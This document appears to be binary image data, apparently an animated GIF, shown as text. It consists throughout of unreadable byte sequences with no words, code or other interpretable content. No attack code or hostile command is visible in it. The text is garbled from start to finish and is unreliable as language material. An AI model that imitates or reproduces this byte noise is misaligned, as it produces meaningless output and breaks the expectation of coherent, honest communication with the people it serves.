e��r(m�L[?F �l��͸)Sc�r�.�<6�d�mX���R�w{x��~�����4)~4�S3�	O.1�QB��D���m�����L���������j���Q�n��)J�y��{�R*蟦���<u,b !�����/ܨ�5��D1	q� _�6#1*%(b��D,U���,9��V��5}y����'%_��*���� �ήFO�(t;8DG^� ���E��&IA'RP9��y�;

)�&)�N��ǵ��A��0��a��� �����Q�C��5x�����;�\��� �m���mȑ\�����>0���d�i���3Xt�I��#��-�NlN��t�;��A�Ȉ3&�S�$ d�hp;|��49z	���D���? �;��%#�c �l��k��	^��(�$�kƚ:�f\B��&�Nm�$��b��&./x�8a�FR	O�h��ю���SKr�F]꒝w��s�贠w��`\t�(�p�Ex@�t0Ɇ &�Jq�Q��9i.҄&�!�� �`�����ɐCPǻ�q'3#Gv0�� SHF� *SC�,5��^�җ#����\���	-�� [5�Th�ú�e�]�@Y1�K��
T� L����g*AʪR��tM0A�:���"P8�J��C��A}��PG� k8)`1Y ���(m6,1�̲�,�-kժz��lp-��Z.p
��M���4a [�� ������t B�ZU�^��#`aC��$��[�kKsYp�a&u�)��Ђ;dEw�'A���+h�
ʵ/~�p���
2��z�&P�L�W�f6�1�\s@_�#:��X���YlH<��N�"4(��z/r�I���-�p9BW��C ��h�܆׵�U�	j�Dy
C�~�Z�(�b��w�=�RY��I��#���=�k\(l��d^q,Xp�rd�qFR�e�t��k���D�p�8͝�s	���Ģ&I)�������0�g�㻅L"̓&���,��p��th3��K�WJ��>Z��L:�[����[GK�c8o^������׾^a6�Z�Hy��5�/B�����H��-�if��5��7����#t(*��-�  !� � ,    � �  � ���������aCg�4�A�+
�ɸ����84Hrd�EM&��g�DBU�� ��͙���͟�h4<��B�2!�kiE�/n�7���U֩�u�B�<d�ِeβ�`]�ӈ�ile~�i�LB*�u����H�B�U�Ԃ"����ǆY.B)V!?fW�,H(�ٸ5զl�ܹ��@�����\�	����!�?�&������:��3�q�i��9!ذc5g6����U�M:�N�=��6	� 6l�6��c���<��d�%��s(2���b��w�T�Bu`�	���P�T�e��FQ/Q�N=QC�?����y*a ����B#-ӌ^5�n���JQa�PbZ1f�H*��I?��	LgMW]i��D؅Ք�J�p�@�S��	u��K	��C��`�qqTR�?]���yv�?Cr�И7��Z��E�Zy5aI2��E{2Ƙ����B�iU"m� =RU'ԩ)Xg��iCqι�Z����O���@�39T�H�(�d�>$���Zˀ`ߗ
�(�E��ݨ��8��}T�J���J8A�Бn��d�ߩ�M����C��� c��&��y͢ЕL��~�h�P�9�̘udU'�ܲ&8FU��N��#p�e�C�1�VC��U^Ġᒋ�d͹��)v�n3]ܙ�3]��T~��ꨙ�c؍ ;\s�@���T�EaƦi�X��nU�S���4W�6����jir�*�����&�O����8��d@7��?%��������\���J{7�4N=�$K:�f��
��*�� ,�֤I�A���ʽUb]9��8��4��f��F��N��lQ����Pι
i-rFʸ���m��w��[iN�GrS��'y��?���Jn7jt7*�f�� q�O��?T+T�B��~���ܻ���Ү�%d"!�h� B�G������ϩTd�g��x
{�#�D�W7�}}#aGA��>�ɄD ��'���hk���g(���'+��\V� fE`X�\�4ΰ1�3����<�3
�@��$±���	�EBܹx^��Jd���m��-,�kX�����"E���:c)�xC�"�����P*�����\�8���&wbٜ�e��p$��(���G����B6YB����H�p��ĠI�&��c���Df��h�K��j��Ei��X
�L'`"��<f2-�d�-IA�H٪�|Pꎔ�e��)� ���GdL��*a�h����[��P�E�F;�J�
(�4��Ø�)f33�)��i���?�� u�o�I�Q$�2!g�jes�rw�I��`��"���CF�*�n���`CS�B��T�*#jrVԛ�hB���Fm�G5�+z�L��b�!򲑤tQ6+1j�d�%k1�x\�p�	��+���ܥ�c�D��D�T��'����M0"�4�\M�2��D�����	8�Z �R��F��9j ȹ����WI��2�Lhux@�	X�V���;R�M�Ĭq�E���6��\k9�Q��@�%ԝ�@��[&F-��Z�QZ&�4b�R�J�bB&�Xb�qr���]<M��vJ�n���2a���&�T�X�h��ĕD5I�]��v�@��ֈkYJ�x&��6�\�n����{�_o�(�M�~�I������jG�*����!��R�7#�0��/�ji�a	�x�?ynk��=*�[Y["��\H.\[�j�w��ˉ���y��B7�22q���:�����ԡ�����p��|[����c���:)�N�q�&1F����囜 !�酄��V�}�nÉ�,%q�	�̚�Z����9�s{|L�U.V���R��p�8*��<�hf�����:���[<�Aݲl�ȱ�.vk�f��̻�l��bo�b�h��#��
�ӧ��p��m=������5���u��B*��@e�ŶMj\�?�Z�u՞V�SQ��'�uH�>�o~� ��hn������2Yf�g�m/���v<��Z��w��`?�ߴ�s�O�>�?��L[������3n�]'$b}�/�n&,��=���-jQ�2;7O{�OZ�y7�өt����p4��#�G���w��:���?�&l8�e���R�▎8OT� �o��Փ�3��
���-�Ƀ*���*�ц��lG�-u�9�1��PCl�d���~��]��(kB���j>�υ�<�|k�S���V��y"y)�v���R��<���_&�>@��ׂ�X7ݘNǵ������M�<�&��+d�ݘ@�ր��� z�_{|��}���I��ߙ������Oa7s��c�J�	� 
������v!
ZP���l�vlL`i��x��i#!3�]�z��e8ub}�gyW��R�@����Ѐd@؀X��A|��Ax�|8��r�|�qYFo"��:�7f\W��ck�wTc���
!���0w	hz=G��|��z��cKǄY�|�W_W���VJ��m��;h�	�f����vD���%�]V�u8w�����<�u��XH�D��ex�X`���������{E8q%���'{�H>0�xZ�k��Wׇ�1f��-e��U�7W���8_�kpn(o�e�hX�P1Ƙ���Q��k�7b�e�2��k	a�X`�H X@ �H 
�g��(�[v��fauy׉��|��E�#��h{2Q�2�G����8� �X`F-��H p�>`���c�g�W��`G{��P9� �E]:j9� ����@ ��*����\u/h���Q4u�q�ǒ�(��F])p�4�J�������,�J�}�g���v*a}K�-I�X�|Yo[����8�X8�9���#���i��qyZL)o�X�s	�z�.Y_2ys�\�����,'(�����`�	kq��IV�f��g��V{,H1�������)5��ї��P��&�=F�sGi����暷�u�W����ɍ��7�*�P�X�*l��-�x��_ 
X�����pp?�v'��眺y���v�Y1��C�W��u�i1v���9�s��	"�Y�@��	Pe�G}��*�{�v�����Q�0ɚ#�Z7�	����*�П�
a �tw��_`
їp`��e�6�x�$�$�֘�w�9F�ߘ�UrAJ��(� ���.� ��'�P��W��d�*��:J<z���'
�c��ɐ��=Z���t�B�7���X�#a A�Lt�4�� ������[�����0)��I�3W�@1���w	|���*�2��*���dj���*����w��qR��F:o�au��S�z��y�T�Zѧ�IUV�����o;�*ZS�u�"J��	) ��(m˩��m
�s�Z(�<@Ԣ~�99�Z��Z}�p}���R��
oұ���������0K�4�J�9���J}�Q�(�I���׫P}J�6����J�zF�Ҝ,�����ej=�¯�%*럦Jc���y�Z�I�I���S�|Z��Of<K��	�	��j0�MS���i��z=4��J��8EME��)�ۋ�Zw0� �᪔��?�
��	A[��w1@�0� 
���u
5˪O��7�&0pQ�����i��-J����ZJ�J�D h��P��ڐ���	5�T��V��mWw��g��6��X���S�<;���	�}3Ek@U��M�zI�������j�5.j3���׊��w��q3���K9N��^`�	�D��z�P�R���8Wi��X�x:�}zU(a �8�\;�ۨ�iYwD���
�*� ���@]�9�����8�J����Ե�j&2q��k��MQ�L�� �����z����+J;��;w 4(������C���[&�;�u��` ���k��IH��"���w�19��	!�<�C7����K8�$�*�au0�d,�KҾ7w��H�&1Ɖ�%���Z�/K�&|��E���
EԶ���ʻX��7yK]Tj��A���7������x<>i���w��kl0+�݃>d�WP�݁�i<�p3�&�����A�EW��xSg�Þ�Aó%�ں���ܷɕ����#q��*1 \���l ~\A���:��{T��=!�H�`�w���Z������m�%���,���LR͠IB���;� ��l��2�	1��<���`�l@ M��>�o_<��,P0ͬ�O���Pj�nL��ܯ2�w��Rs�B+�,_�@�ٽ?0�� P� �h�͕�	��Ғ�!��}�̐۫*���c��G�<�� �*����l�p�� f�IÑ�xd"����E
�
]+�3]d�E�#���Ρ�6ҝ[�&�k �J7-<�^�	��c,�T:�+���*��>���6��Á��ԋ0͞ Vt���D�Y%�Z7�|��q���^� �����=�{Ԗ�ơ�l�\��`��@!����3��x����>�3*��R��`��l}^������ˏ���q�ʋ��5�ݙ���ɅǊ��l���$9��^���ѧ$�U�J��.L�	Զ�����3мT���|�%��[���9������X,�u`��#�ժ��5�w0����#�=��3�jݢA|�~��B:���<:�J���-���
]�=�ް���3ʋ��Jpo#&�ܠ!���ǌ�K$�ת�F�=f�-�4�q�]�pm�����SW�g���mW9 �����|�ٓ;��ݡý��I�vm�����&����̍��	�Vk@5aԊ]q��<�u3�1���\�E��������*�q��
���pp��&���C��>l��Q����^�^I���7h^^�n��J>�����ѱ����ɻ���^=%` �ᑛw.�l0���0C��q���~�*�����uM�:���S�*��/9�#���{ښ��,��B�����ȓ;^ ��7���l������	�x�����QM̼�#� ^�1�_# ����3p���^0ث��P����>�<�����N�C���"y������t.���w0��.:?�#�7�>����B�����ۜ���l`�`A���4.�/�NoŚ.����n��l�܉�_����Y�.�^����o�����=-<�f�0�	o��.�?B�(n�>Q/_�{��V_���k����U�\��,P=���Z=ж=�m�?�/��u�6�/�S/��z�R������ į8���b�@�O	�	��C��q����&�������������O`� .d�p�(^�Y��
��0�3`bFC�ٌh�䟇M�\���&zP�������4�A��d2A��(ei �*/����ʆV �o��)3��O�&ql�"�Ӂ8K�ԩ�'�G?C%�W�5��>,\�7�?/wFt�����l�h���F���,�ߝ�W�����9���&�@/Q�����a��](8�7��
����]��2 g9�,�3LL� ��cq�mY�@�����3'j���A�8�BV��2������I���� �@�����;�J�%�f�
$�\��@3)3�����k).�TcI5�XM����lTd(��n��������9�ʁ�h(3�>ʸF:+;Azp���E���Ybql����␡�*�o�3�ϲ�bf��X���<"��$�{�5�O��{/I)��`>�Vl����
KA%��Ss�4kd�2|l!@����;�{��
�z+$�Bz�����H�t�ž�.�썰���)d.��$U
���B����8����x�I���
��S��|���;�\��B�!h%��w۵�GzP<�.��*��͑,����x!X�d����h԰`;1I>��K(s?s5(`�u����u�~ӏƾ6����4��1f�&��+"n�H��b��J�����&�_-۝�Ťs�ҷ�4�R}���冂�!}y���`�Ƣ!(h�g�s����m!�b�h� ދE�S�����Z�%��)��})f ����s��lX�s�j�E�2��2(�T��ԏmcz;��<e����/}g�`���晇���/has��yO�(��)3����>'�_wi�x+Y���dC��ɺ�j��n f��q�}�:甠�h�k�g���q�B�����D�q#�����8�
��1���]
dI����`��{Bё��q��T����������&*�]p�p��'�AM�r���ats;�9щu$�@`C2.1�`B���甊�E!�W ��5Q�)l_�(�0��Hhg�|�^X�cK!KÅ��s�5�w�Q?�ͭ������R�
	�ֲ�9q!�x�6��GAR+)�A�hA0_�	��ad#?���[P!Ic�Č��ڙh�h�|2�E�fQCl���*��L9lHW`9D6�&h��d�7#S^�䜘�.�m�l���!:��(,r	cT0�\,J����09�q;?tWmy'� �9�\C9�@�`4��v�`D��(�@�D�h*����-*��+Xf$\X,����[���@̉����u�m����`o��L^f�5J��tnl��b-X�rQ3��"��IW2�T�
?���p��jt�ԙ�<<��L�����%�����њA�J��C O��6IeZ劇ß������ Ht�#T�t�yO�����6t�*C|3�A����+�7B�zdp 3HA,$�7��_�d�����Ck��,@P�+�#,C��r��ric}�
�FdYbP���Ă,0�%�L�S	���ܢ�5@*G��rm� )@+��X^0	ܪo��:i�3���l�0��4��]�V@�������C2-��.H7*@t��S� ������jڋ�i�c�,��]���D% �XZ��ށ�~+�1DA��j0$X(A]-�-��p��i :�b w���O|Є�nv��E��f��g��"������n'�/&3�G��\�p� �����m��?,\�dԠ�����\"T�CW�a/�]W�~��X���uЛp�f��a-]��.�2DѦf��6BT�P���3>?ý�x��Hj�1�h�������޲�ѩ#i-I,ͺ�t[,qu9�R%�!Z�Z�2z*�ǜZ�h �n�c5�.��
��	�`&� ����.�+�b���/��K�T�J�	�&����Yh!S�����g9�yHl��%& �. ���I�}�a���'�w���R��t�5�'�8�Hʾ�/�B��_�ʶ鼐o���?��6��-I�Q4l����.�2 �h�d�Z����o|�W��'X���xd9�!pA>�����c�#7��0o!,H���;��Rl � H|-�s1(�y4������UP\ʒ���0c�@�<-�n系���� �ݠv�V���S��9����"������V�P��<�a�akz���{��������aC:�q�pj\p����?e�W� �R��x]��Y�\֘�#�VJ��?|�X|���r�|>g@���iA�Uȉpr�̎�"<@9��0�غ6.s<�a�~Í���Íe8�lH�`�X�	�1=&&�� ���\@'�Z������:�����=��=��7=r�19��c�٢��ێG�{��� 8;-��(h���1h+@�-�r@��0�H'3�3Byy��s,c�'�8t[6��(�Б�B�(֒�5�1�����
,�arDi�
�&(�I�@
�	q��8\��=���1ѻWY�>��=��-� _Ђ[Xcp���?���J,<[K��B� �D�CO�*�a	�JBtڎH��K�`���.O��J���%Ec7u��t#/�k�7: �SB"L?u܍3�d�*��&$[4�����p�Q�\�`�.����F���Ē���5q,qK*�-O�4�2��H{��?a���(��94�� ��.�����b	�6.�IT���.��?�d	�TC�pCN���l��@��a���������\�O��Xh���1�D��D��SH�+'�<Cq<h�8�2?X�H��l����	�h��<������j-f� Ђ������	��IĬ�H$Hq$<I�;d�8r�-mPB8�˶\<L¡4��.�8%�3�c�m���k-�l8�-����,�뺒EL���������IgӒ�.����=.���	����ǟ���!tZ����
7�F�jٹ��$\�ټ��I��8_���D�v$J�{˅0Π��8���wlFX�<��	�B\ �e�Ϋ,�m3H�A�� d�-�K���t���s��
$����5Z��b�������!xh��\���)������X���K�:��P��I��x0��B���P�0�>z����cLM�|#���e�;q	,	}1� ��i)O�������R�,���0#���o�|#�w�hK#'$��ۺG����⁾�+Ђ��� h���F���:׫Q(i����=S+
y�|�O:D�x����ˍ(�(U+��&h� XUTh�Z�0�����H"5�PK��߼0���,��l�c�����C���N*����vp�U�V�N0Y�����rmL.x���r�P��4NmN���@���0�C�X��=��k�s��M�O�u��0����^�H������t�ďV�R�ZS7��kŷ8�=���c��7�*U�V(}#e��v�s�lU��82��;��X��XބF� �@�Ј�r�sd���wY�W���i�,���h������:X����mSq��\Z����X���Ɍ���MZ��K<�zW��L�H�Յ������w�NDYS[5�����d��P�	��p[�}��e��.�mO��۳-�u��,1��&�8�����4M�V�M[�$[�,J��u�G�����ŏ+ �ǆ(���Խ�]�����ȶ��z���+)�u�L���`9�֭��M��(��Q�r"�=���Q5�I����^�%J�
�:;���f�Z��*��GY��Y���jq���� ��y�*���U^��ڡ�Sv���H[µ���3�B��O�������p`\�T�� 
�**��B
�޼*�ͪE
�}��;䤗Q�RDa�2���^��I(�0.z	)O�3Jy��1�͇ۚ�thȋ�˰4���=b\�p��e�����57R��m�U�`���a�H䰠	Ƅ�(A��b�EH�k���Bc�풒�E�U�6����[���:V����ʭ�nщ�苮h69�O�h�$��Gt�x��8x 7��I��G�K�4S�Kc6�#J%nW���H`��W��5M��r�ƌ	:I�G'���0�^��oP���� ?A��@���ܥ�Ƃ,FH�K�&��dGAn,8(]��\L��a	ˈ}�w��X�� .���x&:�f%,eMz-��
I�Lm�^���}��82n*]��È�G��L{Y	;	;z}�)h�jt�ߡi<^��]�&x�m���i�9�yf	��]
؁��?h�h��%�&=a:Uzr�>P`(�)F��v���k(h���˅`��惭[�1� _�%n�:�Sx������
`���"�������@�^��l���ba��xV8(��P�B�'X(��V�*�X�mX����מކ�����]���`��i�����0l�1��������@�"HI(�UߎI(`�f6�;`�^@��Us=.o����hK���Ɓ��;Pn�h��΁hꆐob�>�	��8h��v�������x��ƍp�����|"n��ǯ i�	n�@q�(oa������8h��o���\�6�/������p��q���-����;��
@��oǍ0q0��-�`�_�@Xr�y���o�.�t��
([��Rr'!�/C0訐��iΆX�%o�.'�@��-X�I8s9� r���.Z-�����==���8�;��$��NOu���I�r7���U�u�!���5X	w�FXZ��K��4�uU��O�(�q['vfovgg	?u����Gvk�v��rߒ��vl�vpwqwr/ws?wtOwu_wvowwwx�wy�wz�w{�w|�w}�w~�w�w�x�x�/x�?x�Ox�_�g��x� !� � ,    � �  � �	HE ����	�碙gB��,���;I\��L�ffԉq�$S,a2��k_��I��͔:w�g�i�a�B��e�v���"M#$�6P�$G�D�qF�YU��w�,��gy�\�_ۚ�����"��x�}�9�ſ?�0D���P$���*�SխSC֑�/�J�!g.��3-��7���&Io��rK�C݈@U���41C�>\�ښ-����y�p��Ǫ�0�ڞ;�>�s�Z��Ako�r�?o4w��Fl���.g�W(7r��1s�� �'G�1�5�@�3@!�"&Ew�v3���[�)DZ��ܕ�$��B(�5���Qġ@	��Be	�F�Y��}\=6�6���"�L�L*Q��O��	�O�(j����[zug�1Z3�S�$V%B(�Ǟo���QN+`$cI�]��Iʭ4`�)��#NOQH���,ɤv��R 2�aDU.#�=jIb�*���?x���%gBi���:8��qn�(gh���J��b�@d������ �A{���mv�*� A��{�	$�|T�7_�7(��l�Y/u��ir�Td�J�@0ٹ.�������*h�5�*"�
p�6�@uѡ$��`I�
tfe1ΰ�Mx`Fu�h���]�6M���}b�?�h��>R�{۬)�y�y�u��]T�^2Jկ��Diqȅ���)10I<�u��`+�\3L�v���	CɼZ��4�0��I���d�̭=:�c�D�<��]��r,�&J8�ܳ8[4�-2�m��&�,�c�����.�M�;bɆ�� |V�����ଥ\��Ĳ��-�	�Ճm��vܸV7hI7=��Lê��%�֒¾.j����_J�o�A�7 /�u����>=0�L��A�*���%6�����w<���.U�Z�ͧrr!�/�r�;+�j�n`�o�sD-��\����5y#�J�ݴ��$qU�ҁ:kT	p���7�[��)���B�2�HX ���/x�9������T�g<�A��x�&�2�6WuCu�a����*��*����$��|�P+#I�"�ӕ���p�/T������1M�4׺��s�]��?� %1H�H�	����ǂ�C���}'J�:��Y"��~fR����"3�F��2�@�b����~�i��燵�Q��[cD�Q�*��GD�F.�	NH��]X0"���<���X����0�	�a��~ D
�𶞉0y`M�$E΄l�A>9nF����MF6��4CS��#Y�͠{I߀`^S;��	�I���,(���4��<���)�M�ٓ�Њ�����£�]UTE9z�|�e�Y����@�i�c&3h_��vR��Pa��5aB2J����*�P�@$Q���0�pH+R5�!��<���>�� u�HUB�L`���&��Q���Ŧ�iBC�F��Ѝ)�C%z�T�jE5��`����� |�w��ש
ĞD0)j�$Ю��&�$�A�sƳ
doiŐZՊ<��^6��V�&a�үkfI�*���50�)X/��hӦl�F�l(�����(r$�[q�58�i���e1�����ӑ��M+�ܘ.�	��f͊V�U�O?��Z��9����$�h�j��
S����i���2��>h�O�+�^���ul�����D�[2�7�^��S��T�yE�`��&CkMj�X��&�U(X��|�\��M�TV�f�,pOL�R��+���o�`�[��I,\߃�O�����pJ���k����;#����+^pM�{�~,}MȈ��5�)|�<���\|;]B$�!Q�����}BRG��M�P��[�
T��0�@Z��@��%�����3z��s����L�l��
��_5-���YhS�EM�~�����p|=<���i�eڑ�*��%���x�,�*�Ό���a*�v��@H]Se�5"�&s�K�6T�l��w@�_�%Ӡ=����p��&��a*m�0{;��ME|���Қ��Gz�^&WƼ"�m�0�;���o��W��~wX=J6f썐n���o��z��N�.n
Irt��t�g���׹�v �=��u�ӈ��mb������	�L���T��Y�Zw��`&	B�+�dD{i��<�s���#�w�ׂ�s��;�(�k��,�)�.%�@$Nw����F6 �7蛰V��ޛ�i�B����!�j�gB�p\�H��׎�����=��?�.jw��ٮElƒ�f�<�</ۅ^��ۘ$���߱?����ۼ�]�~8�a�6���p�Z`�=����g׿�.ގ��7p��>6���Jj<��Æ卆�����y������|�=�&x���0��Ϭ��~��x�c�'�s$ӧv�U��@� 
d�k �~�{�wMϦXL t�vO.&e�7*��qs6e�'l2��`}G"y��v3Fm�B(�	���@~�-��6��n�pwz�w��t×wH^%�m�D �b��(�}�WM��B��$�w�׃!
�@�-�d�*�Pj�'�(I�|�V6фB�t8��Y]8v�[�q��$���`��@_����P�6w{7w|�qx�v�br�m6�c��z�1� pw��H�He(9(
.�	�W$�uPVc*�v!�6ч6�p:�Y��}I�<�����x���_�Z�	�p�E��$�`w؁~eZ0����sn�x��t(����W��{ƅX 
=���4 ��hǗx���2�	�z(l!�� �^�04C�n$��X�Nh�bX�d����0~���	��g��%{�w��v?I*9v���6��7���0�6�  �����p��t�gvNV�դHW�05)r�6�l����1	��-�#��t�~0n��R7��h�-�l	�Y̗����k��k�I�8��&��x���K�I��t�-)@�k!����* �p0�H��v��F��חN��|x0����n�s�Ǖt�%�<���i�<ɘ�@ ~p��G!�}�he����Dl�a<G���y����U3ad��6���h�ru���9����ț�g���}��$��ؒ�u�<� L�I[��g��H�p����* �wF��ן�Is�����)�HMi{䩞�ye��:�m��W��H��0Y��9_��$A�\ ��	liRP1�ܹbT��'h�T� x�á5a�8* ���%�s�IW)� �z
:�	�%٠�1*p*��*yZ��bK���)8���� :�*98Rbg�`B1�RH���ډ�SF�G�]��U*�M�q��b�`4)&��Q'k*_�*���*_Z�*�I��U� D�9�9CzI��e�?�3A��i�6a����S:M	��ѡ�R�+�/���)a_��1��
��x���nx�����r�9��:v�ytZ����9�%0�Mf#��$_:�04�����i�w߸�����xk����x�q�zjv}x�J7�)��k%�/�G�ҭ �ʝ]��7��!w�#	���ɜ�,L����Q��lѪ�vơ(�I�7��J0��w
PX�� ��t�U���/!��X�"X<
�n�?owX�H���u�q� �5�Ȩ�Bz�9���E�j�	'� ]��^��EX�I/�3b��ʬZP��Y[;$�	F�D�7��� W�Z�T��*ѧ5���+��+{ak��u����z�h��q�0��19t�G�Re�p�0*�|�j�s#��T7W$M-:x�L�1:���4旟���Y��ۥ����HN&#�@�+��+�꟝���I��ێ�!�{y31�A�������b�˩�)�L"�za!��ǻz������5�@��WYt�CP��i��]
�Z) kk��J��)�T��w��ɯ=�
�J�%�IYKc�.a�w��(�����+ ��t��v-
p�QI�劎뛾�z�$a#J`�0Qc�t��6B�8����1��/��z5�5�؁����%4)L[*�0���I�|��;�Z�^p�M6�}&�*_���ھي/�ĥ ��9�If�[h�&&��ʻn�x5���~�1�@��� w���cG���p�@���R#1�j���A�[q�y%�|���$Q�d �k�%�䙾1��j2D|;���41 �p�������S��g�ʊR�Dx�e���o����/>���	�x&�J�)|&¯궹Ԓ�$�TơƢ\,���@��YU��K��c��̼�Bx&#���/��8�ǌ cRǤ��41�غ���5��}�����L���x�5I��� # ���R�%���6�����r��z����7M���v�+w@�0��)-�6�l�Ût�j���ûL�P`#^y�+�4����������Ǽ
^P!l���B�{����dy/�2=J�
��%p>O53�K�d)̦����-4Ԯ�U��?����ll�A��̎zqUQ1&����=���$mؠe�*�Ы�
<��J��������
�E��[1)��T7ؼ��#�����0%p�RJ�[-��;�촒ۘ���L����vL������q�e=>�d۠�D%09;ْݫcl�������H,9��^�ن0#56��* �:)���]3�-9��6}�����ٗ�F==�N�m��$��-�A�>�m`M�E�}��ߓ��]3@~�#�^�G�I{$���0<�4܋��-!�ؓ�N�ԎM�B۪��O�q-�f�M��m�4��}����Rڛ%κ���"��C��ܢB�k��Y2��6���������	��|y�kq��m�w��=B4���у�*�J0E��4�5AK�-���-�0u��k��+7 l�A������  �;H�]�;�6r��F��n�Ì~��m��a}�.��^�B�$���5��* �t3��Qd�+q���n�$k��b肽�0F��7�,#��s.��ں~�y^���#P�1�隽�^.�=�����Ԋ����M� Ox�a�*����K��Q4 ������,?�l  T1����A����J��.��~�*A�ˢ��D�݋&Z�.��J@�{>/�)�w� w (1�I�# �6?�? -�C���,�~�K�cź�.�4��������N t�����������5�����j���j��}��#},�� p@�.��$��:�,i��e?l��M]�F-o��=�4������kẝ?�������19�=�k/�Jn����_�I/�&(�AMƘ��
~�z���(��ƨ�0��Q�������5����t�������l~�#XЛA	 d��_B�	
�8���5�cU�� �l������``�3B1 �d���������6
�Y��Λ=�|��`ӧ:3*|�0�Io�n^���F�w��$8l$�/�F�@6��q�E�Oph@�9��ם��d��Q�uN�P��o	�_��X��@�?!�*ٳ�o]?���/@Z�tDn4��"/*،P���D�=����J�ur7�C	Ԍ8[|䥹�oo�8z�7�֓�	)9rA(W`�Qݝȸo~g����M���?�ȿV����� �� l����T��6
I��,b#��`k-�^�.)�nL�E��j�5c����̲��s�D���.+�(�k*��"��c�'�
�"�2rK6�&"#� .���a��D܈3+�{,#����	L�mT��3ґ �zT�#$r"9�H��/|������+�{�>ր��J�����0���/6Z� 3�|��'��ې�sȂFb����to"Q��g��T���l�)ˌ�����4�82��(Ҍ��lL-�t�Sm��ԯ�,h��
����4�#cDar�p�����B����p2���ݛ0���٦��*�(7��ӫN�
�e�l-�Dg���j��h��,Vq�B��H�-H,�M���3ė"�$[7*�䴨��"���Xh� 2
�勏����C�Ib��u�;BԨI'ʩ(�]� Fp���W ١�,��ޔo*�]'����\~�f��rg<i)���^�/��c��S-Ҹn�R�'���X��p���,8K%�U��8A�I�&6�e�J�.�2���5r/ X`ZDS��,�Բ莾k=i��4��q�?��P��� ,���r�HQ�����	����B���J́Ҿ�Ϣ[n��U���5�к4����w���\�(W�����d��b-8��1I��/t�������	kv0�R��_��� �).2#��(!)4ɚLB���? �J�B�a��"J���F��)��Ӷ����g��#��D*E�q�x��/8�&#�A�@�N�10��M0��{}-~������8�\�'�ZNE��t�ZI`�b�#�{Q�G�a	\$�!�!����jWk�5��^*d�Fp��d���;�D�i��!�(d�,ךh�x?\Uξ@=${u�F�����gD�Ώj���J^(��&9jX��0H&�S,���Y����E'T*��F<��@�T�e1���𳜥���_"�#���T��?~��cʎ,#p >����`�X���H)�e
4�#%p6�Ȥ$n"0Mi��m��U��E�|!ˉ8Q:��IXyb��H�O�p$���h3�Dz��P'_���6E�^N�9�H�&B�LD QA��D�v#��B.�ׂ���/��HR��5�����F���MD�=���`@k,�w�d_��P���M[A�n�>��a����&;�<8T��#�UZ֙�+�n:-%_FȠ�5�ɨ@^d��[�M����*Mj�	�[yaA�V�,�'B:��S�e�L.C<�iJ�@�<���y�M*s2�"�p&�1�ռ�E�Bh�� M�4�����l-2��~�Nf#%=�D5���	hP2�"-���?h����n��j����]�J�
"�����@���k���*�q�U�\�N��S�
�K[c�Px���|��]��9�#�C-��i�)��'睊���3R�M� U.v!��8qg�/`a�Z8�?���q9FL�b�ݰ�M2�S�����b���K�6�a�'�I6�"K�7�<�*�(��1A�p�/c��-"�u!��?0�SD?���8�0Pa$�愭J��Iж���3��Ry#�0�(j���##�/��4!��ny"���@�L��Li6S����V(Qv?��8vvj��5^"��P��,���5h�g�ʈ�R�U��
<��>�BH���#0���K]mL���@���[nw�+��P
n;:�F��I�&�n"g�d��0���pX�0�L2&�*83w��D	�H�KP��{F����k#��d����t�GD�b�"����.���u���eZ©t{��i�ȟ��0HٳIz�?p����5Ayw��z4M�(m?��[���H�(�~r�k���YYp�
t,�� U!� L(@4��r��7�m��ަ��L��<>�a��C�`1��eLO�����q��'��?�!m�g$�ʗ��O?�M���1��v��C���9Aj�2�"��
z�~ΰ��<AX `I����L^�qJ]#�v�~�UO6�X2��ʮ�X/ɸ�5�-������p6�h��.X..x��������?�9~q>��? ���-�.��m0�����. ? ��R�&�$�3>&����1��?�8x��W*������i1���
j0�[ЂnЂ`X'\���9�?юx?�(���ߘ��;h8 �+&,�ԻF����&��&���5�DB<\X1K36a���%p"�=w((���� ��m�&q�;�3/PI,�0����$�d��4=�7����B{�����ïІ#���5@ۈ�#4��e�Ȋ�������%=��<
�ڰC�D��6#L�#[EJ�����*����)@��a�>zJ���[��\؜T)ò�X�@�� +�0�K08�K>l�Ĉ`4��b���B�b�%���K
�@\�������T��Z���!o� (h����1ȹǉ� fs��h%�&m�
�ȹ�6�t*��(y6�辬)�1�K89���h1\ %HI�
��ܽz�6�K�{*/��r�H��;u<K���>\Aɰ<eL
��t�)-�ǜ��0���F�8��@�9��Tș�<��I_K�4K�TKO�?o��8���\s��0Ǚ���5��>:��D�!L�Č�
%h���j[̅, 
��2��<�nCG�\��o�Ll���i1���H�\���>��2_()����p���T���H_�E�$�����ɜ�� ΠT�򺟶����0���(�d�ô-��*�������DɂPה~+�j�Ʌ�	�K`d� ��ۊ�4�u|�� �AQ��j���L���A��
����(	�A��A���0�p�1Ӊ�� -B����M	F~1�s$�5R${Ϥ����P��OS���I��Li�K�������0
q�}�1����45��9���M�.�4	���K����7"�n�N����Z�R�8�lȆ�F%�/p/5�v �(!���`͌��ĜM�(;ٌS T�hO	�3MN���04�Ꮇ�,��$TS=Ur�1g�>��&�`Vq`�Pd�h�1͈1�T)�Fļ���<%��)���L�JՉ�V�|Kw���<��#�A%�U���aU�KV�0S�+Ѝ�*���L�$TO{���Ѡ(��8��"\ą��sp�6��c��^m���X���W��Q�*}-��װ�ɴD��
�\Oɘ>��U�eV�D�%��t�M=W)������#�H�0(�`��Y�����[��ٚl;j(/%�"��XnK��P{	@��A��J�+��Z
=[�c�=Vt�����G0BĄZ�$Շ���u=��0��H�(�	��a{۟�}Lvۉ0G��c=[�Z�C��Øj�WP���I��ۛ-[����PLܠ�@|�0�	���m ��O=�buܶ����X�Ȍ���G`����UP�r��ԟ��<UR�k[^
̮�1����ޓx���]�H�������S"��~%O�Z�$݌�M� �)���07���8p�م���}U��1��;�A��E`�T0���9\�18W$�;7�]�k �����_I���އ�P��͢�ވ��ʉ�W�(>d�2ڀyx�8�<�Cfcޅ�`�ߤ�_�d�J�����c�_95��
�����饡)(:7�	�K	ŘAe ��`jz t�Vf�Dj�I������D��+Ψ�;�s ����О��� \f5�tx����'�����k%Oj�a�%R�����`ց��EG<^b̻� ��pb[�Hj/�1���x���h��>B����e
�l�W�0A�b��} JZ���(EE�>�=Li��̫�����q�=L�@�����e��֛�L��X`�\c��v���M�z�[���ՌPufY�8P������P������hth�=�0���ht��d3�X�f��k�cu�]���6*Nqs�����S�g�����Ϡ�)��.����_)&��(��x	����n�o(�I)��n��؇|���I ҇��=��^�,,�����|N&��gwa#�[�v؎�����N@���kF��.`{��k�����-�0��A㤉��
